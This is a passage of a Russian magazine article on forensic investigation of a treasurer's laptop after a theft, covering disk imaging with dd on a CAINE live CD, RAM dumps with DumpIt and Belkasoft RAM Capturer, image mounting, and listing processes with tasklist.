

Окно процесса создания образа диска

И наконец, вариант третий - получение образа без загрузки хостовой ОС путем снятия дампа в режиме Live CD. Это наиболее безопасный и предпочтительный способ, так как нам не нужно вмешиваться в существующую конфигурацию системы (получать права админа, забивать ненужной инфой системный лог), и, что более важно, это не позволит уничтожить ни один артефакт, оставшийся после взлома. К примеру, если использовалась малварь, то она по таймеру или другому событию может замести следы своего присутствия в системе (очистить логи, %ТЕМР%-директории, удалить свой исполняемый файл), что может существенно изменить картину происходящего.

Для этих целей используем специальный Linux-дистрибутив CAINE. Все действия будут выполняться в терминале. Подключаем внешний HDD-диск к нашему пациенту, а вместе с тем параллельно загружаемся с USB-флешки в CAINE. Монтируем внешний HDD (/dev/sdb1) во временную директорию:

root@caine:~# mkdir /mnt/target root@caine:~# mount /dev/sdb1 /mnt/target

Далее создаем хеш-значение жесткого диска ноутбука (/dev/sda), используя алгоритм MD5:

root@caine:~# md5sum /dev/sda > /mnt/target/HDD\_Img\_Forensic.md5

Утилитой dd делаем дамп диска /dev/sda в директорию /mnt/target, задав имя образа, к примеру HDD Img Forensic.

root@caine:~#dd if=/dev/sda of=/mnt/target/HDD\_Img\_Forensic.img conv=sync, noerror bs=8k

И в завершение проводим верификацию получившегося образа по сумме хеша MD5, таким образом заверяя себя, что все прошло успешно.

root@caine:~#md5sum /mnt/target/HDD\_Img\_Forensic.img > /mnt/target/ HDD\_Img\_Forensic.img.md5 root@caine:~# cat /mnt/target/\*.md5

И перед выключением размонтируем нашу временную точку:

root@caine:~# umount /mnt/target/



## TAVIHA **КАЗНАЧЕИСКОГО НОУТБУКА** ИСПОЛЬЗУЕМ ФОРЕНЗИКУ ЧТОБЫ РАСКРЫТЬ ОГРАБЛЕНИЕ

#### Создаем дамп RAM исследуемого ноутбука

После того как мы создали дамп жесткого диска, следует сделать аналогичный, но уже оперативной памяти, так как там можно найти очень много артефактов, особенно если дело касается поиска следов инфицирования или установки левого софта на машину. Для этого мы возьмем две тулзы -Dumplt из пакета Comae Memory Toolkit и подобную ей Belkasoft RAM Capturer. Полученные .mem-образы можно будет открыть для парсинга в Volatility, Rekall, или Belkasoft Evidence Center.

Первый дамп делаем, используя Dumplt.



Второй дамп RAM мы сделаем в Belkasoft RAM Capturer.



#### Создание образа RAM в программе Belkasoft RAM Capturer



Окно программы создания дампа RAM в программе Belkasoft RAM Capturer

Настало время открыть полученный нами дамп RAM в комбайне под названиem Belkasoft Evidence Center.



| Volume: Volume<br>$= -1$         | AVastSVC.exe    | 12U38624U | 1761133Z88UI     | -rue  |
|----------------------------------|-----------------|-----------|------------------|-------|
| AcroRd32.exe                     | avastui.exe     | 27160576  | 17596181296 True |       |
| AppleMobileDev                   | calc.exe<br>B   | 13897728  | 14659393424 True |       |
| AppleMobileDev                   | chrome.exe      | 243097600 | 17590315408 True |       |
| AppleMobileDev                   | chrome.exe      | 394612736 | 17577623984 True |       |
| AppleMobileDev                   | chrome.exe      | 80412672  | 17588082736 True |       |
| AppleMobileDev                   | chrome.exe<br>H | 73474048  | 4689077760       | True  |
| AppleMobileDev                   | chrome.exe      | 106061824 | 7959335008       | True  |
| AppleMobileDev<br>AppleMobileDev | chrome.exe      | 42688512  | 17685225568 True |       |
| AppleMobileDev                   | chrome.exe      | 148946944 | 17621301360      | True  |
| AppleMobileDev                   | chrome.exe      | 38838272  | 1230227488       | True  |
| AppleMobileDev                   | chrome.exe      | 61931520  | 15749969952 True |       |
| AppleMobileDev                   | chrome.exe      | 172208128 | 17689713456 True |       |
| AppleMobileDev                   | chrome.exe      | 354074624 | 5965590624       | True  |
| AppleMobileDev<br>B              | chrome.exe      | 41910272  | 17618319120      | True  |
| AppleMobileDev                   | chrome.exe      | Ω         | 17231020512      | False |
| AppleMobileDev                   | chrome.exe      | 72634368  | 511139936        | True  |
| AppleMobileDev                   | <b>图像</b>       | 00000000  | ----------       |       |

Результат монтирования образа памяти в Belkasoft Evidence Center

Образы HDD-диска, полученные на самом первом шаге, с легкостью можно скормить Arsenal Image Mounter.



#### Окно мастера монтирования образа HDD в Arsenal Image Mounter



#### Список образов, готовых к монтированию, в Arsenal Image Mounter



Продолжение статьи -

# **ТАЙНА** КАЗНАЧЕЙСКОГО **НОУТБУКА**

ИСПОЛЬЗУЕМ ФОРЕНЗИКУ,<br>ЧТОБЫ РАСКРЫТЬ ОГРАБЛЕНИЕ

#### ПОИСК АРТЕФАКТОВ

В самом начале неплохо бы получить некоторую информацию о профиле пользователя. Сделаем мы это с помощью ForensicUserInfo. Утилита извлекает системную информацию о RID, сроке действия учетной записи и смене пароля; LM/NT-хеш; количество входов в систему, даты неудачных попыток; имеющиеся группы и путь к профилю пользователя.

Начнем с самого простого, а именно глянем список пользовательских и системных процессов. Самый быстрый способ - это запустить из CMD встроенную утилиту tasklist:

- $\cdot$  c: \>tasklist вывод списка всех процессов в текущем окне;
- c: \>tasklist /svc вывод списка всех работающих сервисов в сис-Teme;
- $\cdot$  c: \>tasklist > c: \processes\_list.txt вывод данных о процессах (сервисах) в текстовый файл с именем processes\_list.txt.



Результат выполнения команды tasklist



Еще один неплохой вариант - это любой альтернативный Task Manager, к примеру AnVir Task Manager или Process Explorer.

